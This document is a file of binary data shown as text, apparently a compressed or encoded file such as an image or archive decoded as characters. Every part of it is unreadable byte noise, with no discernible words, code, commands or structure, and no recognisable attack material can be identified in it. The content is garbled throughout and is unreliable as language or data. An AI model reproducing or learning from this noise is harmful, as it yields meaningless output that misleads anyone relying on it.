�p�����8 ��&�37{�� 	�����`�s�O�>��b��!�[�@B``i^�^k���|k���Pʼ]PU�[ ��ϗ-ɮ-ᡰf���Y�p�^�b3F~X���'W��FɌ���pt��xW7���lX�K��w��@o���z����@w��Ј:H6��:�ZmC���F�j.E��zlhn�(����zJ���W�h|�� �ƅ������Ī���P'�O�CIL�<�G:�3�����(`��C�0Z�&W7��N3�p�j��̪4
L����0(����8�3)ˣ�@�'��iJ��uk3�ad�ʰ�YBw�`es��H���t�yh@��ft�|`F�w�ϺH=�Qg�ӿ�R��TF1��V��w�Yp_6t1yTv��ww��utr-m�n䒿��I���h��� �X�p��z��
�������Α��`��v�ꁫ����,p�w̘�ʥ|���N��l�˨	����l��0�����H���)Hy��w�Q��~���쁚ɐ,����@wx)���(���uKɞ�L.Ζ�Y��L��q1����� (	��`)���*�X����-�����ٛ|���\5��ۍ$�����m�iM]��H��N{����"��0����A�Հ	w�֨�{_���#S�^�s��l��=a��ڨ}�Ҋ�X�0+9�"	܉�9E����	<.���5AQ���Dm��7u������R��x�X��V�n1ȋ�Zt��b!_8�y�ԗ�|]��}q��F�L	������EX,xG���j�ҐjE�pt�@����	���h*��k[��I��9���t`N������(t���)�1�ڶ!~�����|.�*����Θ��S��؄��|���j��w���&l�mӦ,�ٲ��͕���mC��L�ژ-��&L"�8J�$�%��4]��7�I�٤������D����I|�|у�>򩼇��ce��T�Gԛ�z��sK�9E�Iwh�8}Z��Cm�T�GUg�7��������d�εn�ro�pIL����o0�O|ۗ�p/�hNJ�(��+��N�V�Ⱐ���P�6���i�˳;)�N)��	˖H��	�������ګ��右I^2�w��l)�ϒ���a���UV^����`��*�l��kF����c����f��¦�@���r�ذ*��2�H��/\!f�%C.�ߞ:lA�<������y��4
��Jo4iIg�@���&H��M���"m�A@��A�ʦXA�ԲPov�&�܈�f ��K&�f��W5:�sa��tk׎R�8�ȋ錼�J��]�����X;����~|�����������@��<_��6��wj�tX��\�(���ɋ�*�����Y����-�уZ �,��y�(��Q:���|H��b��M-2�����Tl��x)��s�Uh<�)����ۄ���R!ˀ����]��,ǜq�
���%���ߝ�����$������Y�g�]��
�-:-4K\��F������r���.~���U+�n���T�}����@�����~��!��~��t9�F�e��	D�:����oI�|���i� I�w�9{ow�R�O�G���X���[o��~G��`SN��r�
���t��Vx���di�ˌ���� Ë��輟9@+��!��͗�A���!_���6�/�Ja��"�2������s�i0A��@T��ܰ��碢��B ������q�%2̇����k�[�N6X���]1�l�0,��-����&
���XA:,M�D�����B5��L��:�C��#8�p���3CM:Q������ ��O�O�QE�� ����lq�|wknvԣ`�Ư�LRˉ�Ӌ6�?��G��^Ȃ�K�{)o-=)I��x1�ʑA̐X�k��т���t+��*��|X�qˀq������� e�RZ�|����;Y]�<�����@ Á�训�I㋫�$-�Z%���VH�� �3����˺\��������
�Bq�M�Ձ�ꪛx��vv��41Ĺ�x�����P���0��5��RAݥ��fr23�N'J3:�=�0�^�|��:��{��:Fh"�nw�a$�F���HtO����(�=~��)��l��x��*��T.h��be-� ���Z�KG�s�:�@쨜}��P��8���Hy�X؊�}���)]���ʲ܊|~U^�T��hs-�V+O.���������̀����/�� VX�0.r\��-� BۀY�e�d�j	���.��ۄne0 �}VpV6��h=�ɱv7!�b���XB"�_�ܙ��]Ю�
��7sT�%�(��蘑�J�
8#�H�Ir��w}B��?���a�~�)�@��޹	���4��!Gr�ؼU�Dˎ`��u��PC�T���	�樏��)�OGu�$�\�R*�O����D^�����K���]Pu�A�D��
�!9U�X��K"eT�jQXV̋ʸ�#�i���<��2�W}�Y�Z�����S�����������LȘʹ4Ŕ��V�L���؁�]�؍��)S�Ld1��Lei�0	�9�g��Ĵ*�7a�y��z�Wǘ�P��w��L�!j�U�K�Q��%�M%M�Zf0�x|]y����A�N�	Lv�G| ��[�������Ĉ���h�R��̲��#�(h�)^�������H�qC��U�ʁ���R���
p��X۵�.UO�T-Q�� ��R�r�Bp�
4�*Rɑ����#m���F� ��˜V�FU����� ���Wߘ�)�������0ɪ�L���e��
��TL ��hu�ɠb!���T4��P�VY��̇��wX�uY5ɪx�Wx�*�h��ª�W���C�pG��W~��*���]�n�OI*M������έ(�=��wuԈ��0�N?�{����[��(�
��Ì���ѳ�⁏��mKZyG�]���IT��֋��O���	`ONP[�R.E+@����
�
ph��iȖĈ$��\�j�	���(ʑ���N���_��T���ḻ � ���ʲ�]��p��Hdu
��A�t���̓���Y�L�5����0/�wՐ��S$��偎�o��H����n�ϼFf�]��*6��ێ�ym���mn�THe���m|iB>�j��עZ��*j�>jr!-�NWt���T���}jqCL��h������ͤ�nF�k�D���h�aQ}	���6�Ȁ��`7���ܞ�Ȋ\�����iK�	�˙a��	�N� ⚀�D���5�CH�����2�i��&Y��j��yć�˙n�b���i���l��%5�L�.���o�p���V�w��:���i��$ٔ��b����]�S��S�ʝ3��~�����T��P���5� 
r���j�f��l�r�z��ܦW�e|�d�-"�{M�~��"j b�O�Qg$-9@�~9��<D����ǎ�������Ǻv�ڠJ�p`�R˙���H�6bъ ��U뎒E����Z�.I�F���D�)��.��I�!OL�x����/������� �6r��K����>�n.z�jQ�\��ɝ��#�bIw��ℹ"��%]�$5 �y
���.��I�ĞFD�d�iL�bm�~��RoW �21l�i,0%b�X"�Š|ʧL\do�t��rVg� j��cւi�-������>��-*�2jrJW1R*
LzT�{l��rj=���C4��TMIIW�y�QK�ĨJ^�K��Y�����Y���zÊ��H�I�ϲ������$]�	�F�V(�K�r����/�Q9dC8d
� ]1D�@�
��� p�Ͼ�[w	˚����(��ϼh��Ŭ�U[\����/�vʝ�S���Θ�idlV0E�J�U4A?1�c=b��aE�1����LÙ�UZ������-5��������ܺ#йZ;���j���c��l�m:�mZ?.�`0���J�����rj�%����
�0��
����(�4�/�$)}x�`��.u����'(�Վ�'������$N�CH�����ʀ�/q�/�L��p�K�}h��)q.Ȉ��r��X�,w^��ֺt�)*
K)����O�$�+vUʹe��-�E\��v��9,^ސ�F����"?�8ǥ?I�(VT��a���k���͌�U� �l	?me�|��Ԉ��jV:�W^LW^�ج#Fxh�j�ꎴ��л��歵k��F;>��%\�n]�f�p������
f�d*v]m��[���S��VM5n#�������\���H����`&�U����T㷟��L��菄۱U��j9��pvO�$A~k�wK	Dɀ4�Oa�ǋ�w~�DLă����ߝ�ܮk����(B*�b�\g�V'�i��֩�!�,,^�xl���9���^�P :W�{�4֧W���_��H��9����ʹ4T^e���ɂ����{�#llS8~��������bP��>{�T�ѭ	M��#��9�9��Q���0�y��9Ӻ�Բy2&봑�*&?�?D���I�]�t������L���9Im�#dΎ��x��Z�n��d��n3����J�L����[�*�3��Ư��8�Bwj(�v��H�Cr[C|����=D�}�9���_�r�Gr�zX���Z�'��i�$Rv���)GPՌ I�)������É�S�<��BY�;=����q��A�H���P���3Ÿh��\\TV�j��,xxl����np�ߕ1k��H;k�I��|˚��K� �*|	M<ʹ���K�$j��ɴ���cHN��s�;0�ӂ��D��ǃ3��u�y~T`�Ίp>HV��h�м�$H*����c ���1���kw����>H�
zVI��/�@�:�����pyJ��c<�G��C�
�K�$!E��2��*F���)UQXZ�}�I'ˮ"�
�E�}�*+���tzD�Yd���.l���8i���>Y��Lt\?5V��8#*S�PV�;�X��|���hJ׏��4h���ý��;����Y��Ն>�-̆B��۴�WЦ��
�N��am�T��f���Yq1�mW�\�k>�a�b
q���|����gTs��I�m<˓�r(��w`��;������N?ً�+勽$X�C|�������_���Df���q�,�i�*Bؑ� 'wa�@��0�
:����eI�z��,rV���o��ߖ��=A��
p��L0g�0��a�oq����%��j���\s�_��l4�I�H�m�tl��I�Еf,�[���l�ܼ����L9�9�f�Q?6q�Fq��<A�-���z�7�<�`~�G�zmd:T�p`)kQ�`�����	��r6�a�������Hc�wΈ�U*�eM�z�/��%�E�vo�]c�^�L>�SV����Ӳ�\���`xU=�_&�(�fW?������IIρ����:��W6��q��N��'u�����Yl	��:�Ϗ��Q�������1��G� v�ob��ӹ�jKOc_���u_O˗&�1�Sr��ԹLu_��8�`&�I��<��}������0	��0�ч.��J��Ew�d{t�<oE+���>�
�#� �Ur<Q�ŏ���	�T1���3���uD���Կ�wl+%�o�j�|k��ix����^D���^��;^��1֖5�bkE��g��t��`G?חAt}�oeȗ�`s�Ȭ��X��~��
��@H$�
J��ḻ��Tˆ1�� �0X���¼9̏�������Ο�,���h%���`���o��:��ԏ�����R�B�>)B� n� �@����`)��*��6�!+�ͺ���r*���+��"*�{*�H���6��)� ���
���� � �"��bZ?vw���ꨬ�2��8?0b*�5P�̦4�C�Hr��X�%�x�_�k�:��e
�ӈ=X�QX�xdQ��=��3�S���E=^�k>��2�Q"
���k�K�?S�#"h@���l���;��2���˳`FS�Tg"��J"B�G4|BSg�T�g�q���7o+�ꦈ��ȉ�8Ȏ�(�;����NyGh�P8I���J��h������M�ь2�)��a��(�h<Q�Zϗ�a�� �c�ܺ�4̀)�#�w (�Bz�����+A2"\ě���a�D��AZp���*Y�X�غ�͋�<�/��� vy�"�=:<$"6R��٧?���bb�G�gB&4�h#�]R"�ӵЮ%�󨮧M�i��ȕ��2ȫ
��q�+�R`)'~��;e>S�=���I��TD���Uz�{��i�)�W���1`����	G3"4��4"@�0�a	����q����CQO�����cȊ�
�x)"������� �̷k؎������ͣ��� <+w���(���&�$+��*@���De�ĠI��H���I�փ�P�j,��g@�Zn�� ���3�v�?�-�����P|������������`�/�I���o���¢ �����F��ׁ� ^ʢ=8m�ӡ��"J23t���������!�f����Ѝ�L�K���@:�X�����ݲK�Ӳ��ZV����uZ�PB�H��a�j�W��k��Fz�>!�sV���;��Ȇ���ip�:�7{lgw�s��wv9����+�M��sT�	�1����}�ˑ,�P�)�L*��J����J���ˠ�Y�+ּ���w	
�Ȫ�
�&��K��� �����w蚽$��?Ɍ��D�ƣZ[�@���ہV��(��}W�꯴aA����J��� ��Ȍ�O-���wp떠��;B��Ä�1��"�	����A�ޙ*��	ˮ�_C����.F�4�]�� �m�ȉ4ފ��m4���C·;F[$=�C5���)w�n=a5�G�D������	�O1_5R��a�{>~[F�Y!F���`1ƈ]���$�L�&8����u,Ǌ {�$�L���	А�˄
`��Y�&*����|�N���y`�
<!���$��i��tߊ��!��>��!.�2aS��M���m�d��lJ��b�GЎP��@�#ήLql������O�F���+�y^7�bN�iT/~� i���9�d`j�8Hͦ)@l�����f��Bӏ�ߙ+9ӑCwg�!?r�X$m�=�Dz\���?�[��O���#R�2�m.��S�TN�?Y1F�gϸ�N�0��&���G�R�4�� [���2�Ў��I��+�t��oٻy�x�i�G֞.�+9��Z�b��X,φ1���N�$Mw�>�h��.�(P2Lh��YI��T�"Z?��-���>�
�F!��"��: ���e"�)�����Eh��,T�wyAU+Z���4�ݭ@;s\�޿32غA�D�潡��I��U�qw�����0(��M*�ɚ�D���Ad����E�H��!%d%����p!��Q��&.2d]﷏Xn�|��N7uk��f��������.�~GA�2�b|YoDF��]�+���Y ��^��	��	�1�^�JT��ט�6�����,�|�P�y8P='�����;��=�w R�̛ٹt�
YS��+��pt��n6A� v��#�	��w�?�mV�My �@8|��)bK�ݲ��Q@w�-��A�[�zN\܎��w>f��L �� O@��j��F��c��^c�D1OnZ�;����@�o�q�ֳg1GS�`��;p_����2�a��.a���Z&�Z�K��L��@�t�G��\D��L�d�`��E4
�e�����3"���Hej�+��j(/��7���^�rn��PN(M�x7�g�6.H��Q����ǖ�� �Ĭ���6`R��
�R@{����#\�}��
���j�Th}"�N�~��C�����Z��~�� $�j����aw'��,*�'�2���ijh���������������s0's4�Ҧ�mL'ȃuR�n�#�7�="JuP���P>.!v�w���y�pGw�a��#�ca�n��vk��`b�˰��ɒ�Ȟb����X)�dF���E�� �����^�8fl#�q�_x)�s.�Ф���������H�yLN����"��dlgJ����RL ��Z���L{���p��f	|\��䄒ϡ h�`(��-NB�$t@���Z���mO�kwَKh�ͤZ��"�'~"�/Z����m���A8� GW�mC�!��9�C��ڽ,���+m@'��u�y��9�h��|�pv>��d�wDX fXF��0XKYh�ca������c�̊5��|$��ا�,�(�*FF�� ����0h�4�fnƋ�ؙ$N/�
��x���PNH��8x@x^��g��Lj��lrY�ʊ�vɊ���Bȭ�J�2 ����:8ǆo�l��0�}6�N8}.��B��N��_�!'�N*�Gw�w
�%�9��p�kr��-4$�ͭ�v����k�m��m�O*�T�@��l�+�o�X��E&/t
!�t�n�C,�� ڿ���D�����2�`|�`��ur�uY�a`!�SZ	��[�����	+[�����Ġd�n`.������G�ˀ�L�蓹�f�Bf�"��J��쯈�+麋�#R��RY�VY���iΪ���b�u,���-� >|��*�b�$\�����J{zêX� �[���� ȄO�& ����	w�Q�R���j��W4JW4J�9'.����D�ܰm������r���ڱfڵ�ϊ����Y����ƷAgtBǽ�\nT'��K�:~�<v��?�y�{GXn$�C�Y��Zڥ�y��n�� +R	c���X�y�w���܋��Gt:�ެ����L�n����6=��K����+l����,L���H����~�P�B �d��$8�`]/HI�1��Xy|�*�N@�<<�J����h��Z<��Ttl��וH�VEw���������T����܆%{ǍÆ�ͥ���A�#�$� ��P*��٣ޯ��9���������$��slI����(���?�3^�7��K��(�A��9�[>�\�_��^��qg��9��k=��q����Kڞ���&����nI�j���?�j鋚������_��?�h)������H9ҽ�c��fZ��`��1播�J��H��쾲�༾^��Tf6yf�8�����w����_9� %�Ԫ�0`w�K�7� �tR�J�b.7½]��A��6��H)�+\�K��v����Rn���8� �~U6��
[��~������ǥ/���ڍ#q(��%���j�h��&��m�CJ���'�����K�C�ܞ����2H��H�B�����������G|h�|WH�p�0�f��#^��H���j� � ��ki��������/�$���+ҹ������J�E���p�0H�0�]��X!���k	��.��we��NcPs�M��4b��~P�>ٰ���蕅���	�Q��1�dH�x����fиg,_�#��`7N���N����H?ㆯ��|��T�J�3@�w&�^�=��F��yi�f	�G��g���P����"� j����MV���!*�a�$Dj@��>�F[y�	���"
��a	�KW��
���!�8���!%&���>�k�ZȊ�����E�)��)�K�k�)K+0�)�һj�*����+�K�30��+��w�DHr������H�vi�Nh�Ȍ�	�k��x)yf���-Y
%-w��8��,%n��1�9N�kl������Q{��vi�R�- ��*q�㊤�"Q�H�ĞO�]��aٔ�h���ۮ�>B������a�$[�E���)9V��zlq
�ۂk��0NX�ۧ�������ǰ��,�;�R�䀘����)�*��*�2��<�S��rȰ��R<����.�胲��vI�w9?�S��胠1����w�j�� q"�xt�_i��{g��0E��-v�����8,"�z"ʫDL�
�����-������^��M�>�/�/�*��M����	�^R%}�W�m%p�Ajٻ��1�hpҦ�a���ͮ�C�){H*���Z�W��D��T (3���N��N�N�TN�O��O��?3ð�(=�����bl0��SCI�C����@=����B/B#TB#tA���2Ï��>�\+بC�kC������j�-#*M"j�ײ�R��[w?O��̈1���;Cɰj��f����Ԋ �ugDl�؉��U��������C��ꭲ5�\��(2�H�."�x�,����7�|&ɭ0�vi�$q�r�ژ���o����4���]~�-�v���LJW�	h����p��OA*N�k��Ù'j�S�(G�ȨE�STG�U[�U_US�Uy�r�B�VcUVgUV�D��&TWw�h�B�>w	W7�W{�BUUU��ig�E!T�_i�6T�i�v�S2>����wEE�e-���"���rl��0#J-���j���.��1E=%C�hl�X� �m���6(`�JY���jo������ol��i�l��57v	�����[����j6:]S��.�7\|Ĕ�v������ٖO���V���'�tٙa�w�qr���a��������09�PW�!�aR��gR5���CLoq�T{:���h���B�[.�|�|Ƿ|��|�}�W}�7}�w}-�1#�Vqi�3��lj�WU��� �D([5�OP��wqq�q�7i!ˉ����)pY�� w�VTs�B�ə����5l����st�X�ض��6F�V��.��UkH�Z �&���b�jH��_i�p�����sgR2�Yx�s�A7��71�eV=�gb5Gk��wBС�.���q~-h=�(�y�R3�g
������
s�I����f��N���tC��G/��B�c�����R2u?��L>�J��·ؘi|��F7H�q~ �_��2��P�?G�A���Jh��C�rlwaK�e��ᔸ��Mk]$�3���>dQ<����?fU4�+��iL���1zjH�WfEs�eRG)�{G�̘w���S��ur����4滗�hF��K��D��x�ԙ�ߋqՙ�ٌȔ�hܘ�pGw���	�t;K�;��J�,�8͔�NL��e|�� �����|��\�Y�������G�XĻϙoXȬ���+�ØA�����ټ�dJ�����[؛\���;܂�d|�Ȱ���=ȼN��dN���w0���m���y	����(��~��t���
��P�w|���0��� ݎ����`��.Q��n��차���ŏ�$:F��%>V�&2vK��6��8�����sǷG�{�;��ƴl��e<w����@*��?Uv{��oP�k��(:�Ƞ@�
c��L�g:qҌ�ݐ�6�d���%s&�wa ��ht��ː��xͦ��Y�z�tG�ptKȖY|��_�xotH���$�C�d�y�����Ħ웛��<[�Á}G���kw��߾��)Ό��]��t�^��Wa��Ǵ���B����RP�9����==���	����h�_�V�>�+�� Q�/��˖�ؙɑ�4�Z&���l����T�� 85_GmH�S�:<��9<8��>O�h卝tx�iP}K�h���w(C�	�� h�£@��:>n���0�4(IC�� �(��ElZN���N�i;F�h���3�t꼵�Ǚ�X�	�i��H���H��<�F��Hd����Y�μNu`w�ax��K��e� B�/��E��sOh,���򺍕Z>����ռ]�3��0`I׈�!�ɂ��)U�J?���y�W�k�=M�R�Rz�(I�_��X�M����T]�<;��ј��N ���C��)��@yX탌$�ύJi�_+�k��vY
�XH��O��|��g
��X�>������֥⹩ D��w�ͦ�i	�p��w�֒��ɨ�᭼�Y���d̖n����a+��i�x�MAH�������w�.�1����  H�ފԌA������{���R�H��ͨ�JB��ɍ����:�H��(j� ���܇��?}��(h��rX���N��,)Qhj��m��qӛ-�L��鎎pN��z"��,��ុ����U�L90����+�<����[Y	��Ojލ:O�~� w���F�l��] �(����J��ۗK@O$!�w��FA���� ��B����T"�Ė�rO��ه�����w������;E��d��u�+��.�쮛PD��m���ڧ��g�[��O������� %;��襕�PF�"��q��̀�� �,��s�ذ���� �2�J-�|,S��;� ���j��m��d���`�kĂVx�4;A��־~B�UzF`�������$'�X�����N�vY��k��ΰR�@S)��#"�0�݋��֊��ܯ�����	xɦ��:zJ�@u̦���|���F���t�{��*c��w��XH�i�H�
��J�+w���8��X������y̬m�JQ������[��^(�vK���ȡG1� ����B���G�,� �(/�x��3	���_v���?�0��ɩʍ��	����_dN��&�)y(� �Y9�	����(IQ��\,�=�1ˤ3�#-Vʞ`Z`N�S��(밄I׵��_��J����,j����A
B\Ͷ ��	l]@]�`JAl��I��H�-���ޗD�V M�Y�?��0q*�w���p�z��Ȉ�V�v�H�Nv��HY�ی��ꬳ;� ���� �{zNd������{�՚*^��C�H:�ʄ.��.���oN�����q��i^;�M 	��B��4���������)�����U�掻�f��>I����c�����EN]�#ӷ0}8���v��������}7kp	��u��0��_
�)B�� N��;k-(��H��֒��8�ִ)��8��3hD�M���L��1�J��l��j��w���n�4���DKVtF?e	$��ісD�8}ٱw >ɜ��;B�,����LC=&n�d{�+)r��6.�g����.2�GH0E�֛�"�� �|.��C�6n-Xa�|h ����.���x��	��[��@���+���?~��	oݲ|M�/ۤ���Rj��}������f����>�L�����X��ڨ���|�yJ����?�=������y�[���ᘀ���	��+�����L��؛����T{�owH������͞��@�����x��(�-�L��b븪�߫����n�ߊ�c����쾝���@���j��x��
��Hү�`��V�����(�����~�(؄�M�M8��-�p���������n�������ˢ��1����ȍ^�=ц�M@���x��Vj���k����_����i�����8�
�i�kh�i(
�M������wȵ��H�6���8��/ݳ(�� �.ȍ���1��Z+�w��޹���H�M�4�O��΋���q��=�������H�{�c��k����ѳ�ڮ���:�� G����������K�p������.��k���(��Pӿ|�J}�i� �����h����Y����|<�X�ʯ��IQ��{�@�N`��֘0���F`�A*���q�׳-��L�`������Zx���f8�(
�ȋ�8��ٮ H����ʨH����%����ٽ��@���0�O}�Yˎ�w:����{��Ȅ�Є1؃ h�T���؋���>���X�g��iـ���0��[x�U|�w�����|��ʏ�n��´!��n��ǥ��A�h/������(0��1����h�ᘎ��ʡl�������z�י����;�I�����)�M�M��#��E@)4�	��G��h*�R:�`x�'�'k���q�!�<H�wH�oz
��.��.}�K��z��y:�LK�p���,���!����M�'�����:�w�b_� [c��}؋��I��$�.�>�ďX�����;����I��ꭇ|��Ι�x����� ����h�<��S/���2���a�X ��.�y�	9��� H�,����@�@�}��ˠY��Y"��������Ĩ�J����)5b#����$#K)��$���r	 ~�#{�
q�)*9k��"*Fx�� �M_
�9�l�#I��Z~�j�N�-k.��H����ȝ�(��&����h���=X��kˌow؏��Ē��2�����@�����Ůa���g�/�k��j���ݓ����ɏ ���y����1]����:�;̀M���{�����Ȏ�ȎH�<�ɍ �(���U悝�;"��ȏ�(�/�Sȅ�a�7b=�s�I���qnY�_0�`M�Nb$R*�y�1��v����=[ЦI���@��H�����1����}�츨�ҝt:�n�(0����z��r�a�»(�e�k���RN��r�������]��dw؇z����W���[�Ĺ/�y��H�������(xq��3 ��ը��\�!p���ݡ�<���1�B�0����ʳƆ������y�0�d?�۰�ܰ���S��ђI �@����>uc7;�$U	P�$�"��t�@z�R�
������YR*Z����dH
b�b��B����0|����1~���rݬ޽ὴ|P�;h�'!0ѹ晨��z��ʌ����p~��"8$����������k_����hw؎���6C�-b��	5�* n Ō��������YcN��!�K(�L��[�N���Z��cK��Cm�����k�����=y�쨉�=-74r7�A<��V)A��H�O>c}�N�H��E0�7*�߉���;����q��K>�ߍ�Y��fR��0��z����,Mk�?��q��8�K��E��;(��ID�h�(������N���/�]����_H3�H�݊���XH�V,�h��P����pM�k���)� w��cC��t���X�|���7���a���(9�p\�����Ag������؝�"	��쟺��� �͆؎�P��A��[$YA�mA�L[�|��𼳃�\����L��bHd(�dx�~���y�5�	#���
�,��D�J+q��j��a����XDZt�ZTD����J��x�yO�'�V���8̈́��~�s.��g�3����3�/���h���M�X�����G�����{�@N͑�C;a�9�@�w�!Y���1��y��ȌT��_���E��������ZqǺo�j��t�SH#�[G�A���[�>�����
*����5H���%t����iȋ���I�"��]ݙ��5�?�d*��p���q��
^6�䮍�n��W�6∉�8���~�Pw8��iN�l4�H���ůQ��y��z�ݴ�������<.-+�7Q�kN&���|�šXW������v�1M�)4�\S�Q�wMN�Q#��@����!ڒ��[�Y=Xnw�*��$��>4>5�B�$���%�u��<B�ų���Q��a��N~
�����՝^3
s�x埻�J���Ų��� �� ������⸋4x�()��H���i��H����΄��x�:fi���'8TjՊ�V����� ��7�h��h&G���DԹ�!�eDMl��Z��.�'}�@���؄Ȁ�]u\ǐ�f�H1�l���4I�tl�I��򾣥�.�H��wQ����Rn�g=��N��Y�*4�*nY�6:U��V#�y���%{>�Q8[��`��4;�\��D�ƈ��꾝͂���J&駕> ��hf:tU�ϛb��'�
������;�.#v���c����`i�p�%�����-�Ȼ��8��hj���~�Ƃ������<�Q� f���'����`����� (R��f�X�U��2��	Ǎ���v��/���V���qf����-9K�8=�I70z�g����l=��x�.��#wɆ.Gr��^��yHͿ��$ZP��g�?~>�Io%m����?�g���2����c�1���3d�A�0��ݸu�� ��'�H��9��)�y��h񺑹��A�Lx�1� �i#�w%�c}�c��cO<��)����6	s��J�_����e������hh��� z����@ЬN����4	X7���xq{W��qJ��o7���q(�M����|q'���shb�=�ݢ�X,)���/ܹ�J>o�wZ.b��w�=���z肅���*-(>eh�w<M�й�Ҕ��?�z�B�����l�^��|�Z-�Ɣ=��
�y�>'� �p���2��~��Ҩr	�v��f�5k#���`]w��s7`���sv�"p�F.�s�*�L��� ��O��NT�z�@�����
tj�h���8H��PI���
��H�������Bk��`8��hp����	�9ɘ�4�Ȉ���&��3����9ω�K
���	�l�`�����w��*1nA�J7v�������x�����$%�
!�)��l.$�:A��pha-?va�����k�.2ࢥ� �"�� bꑢJ)�8L�c�� �.=T�#KǶ�Z�zP���p�	��S8��8��ז�d����X<H����^�����
e�P]����o����^ғl�P�K����^�C�{�or��0iv�&0U���	 XY4�0+��e<k4�*RV�N����m��}��i0pS)��9G*��,�It�X`wʍkZ���z����Pi*��(D�Jʣ�wa)�� �y����,�쑓�(���4���+��:��|YO)��`�l���vѺ*�*q���
G	�c���/�xH���F���`x���P�CC�I!��jK�04d����w��<���rf�Y�Z��m���#�<��;g�LH$���{���ĺ���(��]J���Е�_�Y�I��U��]���QUݶ��pUW8�9�l�6�o疉n-�	�����e?o6�e����]Ew��A�߱i�S��W��)��TM�V�*3��Kf�e�H{���k���ԬX�LH���sϥ�9Ԍ�yY�#�|�������I������~�u����͠�iʰ\��M`���艉��λ��v�+��%��a��+�%Ȩ}(ґ��#�l�ch�0���ա����������� �L �\��2�.�ϯ����q��4��Ƚ-���k���+x
ٻh�6�OBͥ���b�*�ͦ�A�2���,f��Ow�*:"޽��6�̢�1B�*ڗVդ�3G\Z�=Lm{����*7|��	��0��C�|ѵ�B.E�W�8��[�_Tޘ�6���a����L-�m��tA7� O�{��vo7���1N���A���Aإ��ɣ� 
��M�ڨ��x�����j X��à��;EL�cI(J(�I���B��	i��㒛>�ހj�٤��'`���k�Ā���p�I��� ��ŀ���b�`��Tl��!�V�w�]�|9�� ���8�>,��\��͜�yʡũ�ܲ�*�lI���V���z��qܕI���Bk��Ϡͱ#�|���}�j펼><$��c�G��X���gx���(�.��;���'�PD^�x�$�T��t�k���1��P�7i�� ��~�Ggt˒t"���XF�,k��p�ԦPH��������u�>L��)���	�,�Z����,�LL�+) ��R^�l���z����������x���苧� w !�#��w�0��h ؁�r�&q|��ۘ�������(��B�c���	`�``ZN%���A�dԨj��*J�RS�Ų��U��	���]ͩ� P��4����	B��?� ��0���P��͓8˅�3��%
�9$����F�^F0t$�}d&Z���[s��/��A�HG�.(-���#���O��c#z͍�7�F�P�TRm�@a���7n��~�/�`���th1!�G#/��(*�r�M�,�MD�@̝'&�؃�r�@r���wj��b���*�m�,��#�{S�� H���x
����� ���2E�<�M�๲ȣ�©7��W�
�6�J*L�qLT��4뒸�ʌJ�}��9��\
?��4hM����@��c(�i!��,���> <�����Lu���M��ȋ�782�,蓶�ʀ���\@E�_J���㍌(M[��P�Ŀ���#!�5;}4�s�>^:�Xֈȫ�=���+.Oka?��>z��63ǿ_S�J�5 ��wvi��vˉ}#SQ�zO�F�*
|`o4f�����e���t�ܲ�(�mo�:،�>ζ�-���+:Y Lx�L�@�;��������L�-�D��Z׼�ː��4�Ȍ"���|΍Pv���-���ˑ (��,HM��AAa��7-M�����]�x*�H�,��B%H��Y���r�(���0y�Y!�#�)8#:( �����70��x1�Q�h��p���Z ���
ɽ�Ab30�;G@�L�<wC��$-���X����Y���<��Q���U Ã4N��&mP��ˆl�����vyo�&�����A�0��:=^s��������	�w �]�^+ �h���J  ��sڙ!��;�<�@���¶�x���*�s��6�6�:��
���������5���`��ځ�X�������718��+���c��Q��؋��������Ў�)�C̕C�3���bԀ�@���Ǳ�w����("{��)"Ă5��3۩I�� �������ɩ �+���J 8�jщFP�F�F*��� �3��>����<��(��x�X �SJT����pA��[�j
�N;J�t��K������������p�r�C�9��b&p�Z������s���M9��q��ل%$�qr'whC��c��ms)���6���a���8��8� 	�p��9���[M�@̚��8��h��h����w��������<a+�H69�̀�����؋8�O���#N��;�c�h�B ����p���+�3B��)�s"5@���I0��������,��
�`|��T�
�h�hQi1$hd�ґn����$���ܖPB�Gg!�Is�T%z��qAGK;J�t��S� ����0��K���L�&��B�H�Ȅ��5M�( @�5��9�5�� �,%HB0hA��MhB  0x�<R�$���w)AL�xL�ɸ+鶍�*�ٿ�����8ی����؉�ȍ
�@9�I�J����� 	�X��0D�q�p�C�!�<�"�X���DO	��^#<p�"�#��P��� �؋Mɓ���M�TE�)�1��qH�"�Õ�������CȏO�CX��]�|�o-B;E��o1$y����H�{\I���k@^*�A���%�G��G�3�JHC܈����͆ū=�eJ�=�LA�X4���u���Ec�w���p�p�}@=tˈ�(�(0��aX�i(y~b��J��ٟB�Y�e'���ʠМ%�������ж��8�+�Aȿ��
8������(		��������y@�PZ������8�O,��0�{��(8��0H��y��	�]X���܋*b0�*@[�<ξ�����h� � E�y	����(1�O�l: �2yH��6ȕ�����MZOĸ]B�I��BIЁ��;�;DR�j	��y�o)�w����0�>�GL���G�CT̓��^x��L��u�4 �U�An��T���)��<J�2�����݄����&����ߨ؇2Xph�L �����D�<����O�ٝ�К9�������P	�Y]V
��u*
�6��렒6��������Z0�2���ڮ��xq��)
��
����
��	��D��Ԙ0�?r���!�Ӣ�؉�X���Γ ����0X�⼣�$�̨��`���Ȍ2�i��ĹBE�lw�{�X!�ع�I0-S��F�4Մ���+�	�ш@l!2J����KM-F�@ѡo�O�|@��<��C���G^b��qT���<G|��S%qY����FIR�X�4A��(�TE4���~Kf�V)q��Zk�Ŭ��)3"��P����w��mB�]�	���@'�La���
����Ë۪�e�.�ڭ�Ö��bs�茋�����M�����������h���	�p��[�h��w4p�@ɋ�DA,�8��z�$�������X,u�̌GA���10��i���`����H�Hy�!)Ź�Sq�KH<y���(�LrM�����@Oɐ�ܢᐔ�����/��\�j).2���%;-N2E(��ݘAM�Gn	Ƹ�Ǽ���B����1�a.��<��&V�'>313�S36��[U�[�4�럋%����)��;J���R�ʮ(��R%�VE/��߃�5p@X0 _w�
��d�1� ��b5�&)�P��mu�܆!��B�*'�߰����6��?o;��˸��M~}�s�����-��񨊒(���ۏ8X�:��f9r�/X:Y���q��袝ч�f�.ш,
9���{9"��z	��	�؋�p'	�	������ i�� ���Hu�0%\�J��AKP\A7�2��8;�C҄������Բ��Be��}j��.����k[������lGq�4�/cw���[��� ��p�1v� �k���mc�xcDS^���ie�p�,|& �Q����@/��5�P��m�N�����mwjdFn'0ؙ��L��	\�?�����ږY�ڜMJ���+�� ����VFװ=	����f���͘�&ź�i���i8;@�< \8%�Y��D��
�E�x	%@���)c�a�֐�����x�)���8	��	����� ���hV�b~�/(��ȋ>A`���C\�ք��݀o�@��w��\Q��@�S��ny�Ʉ�=]��,.�΄�(�Nj���y[8Ǳ���ʖ�	���h���p�(y���1^y��U_�4�(U��L@��Xp�8� 
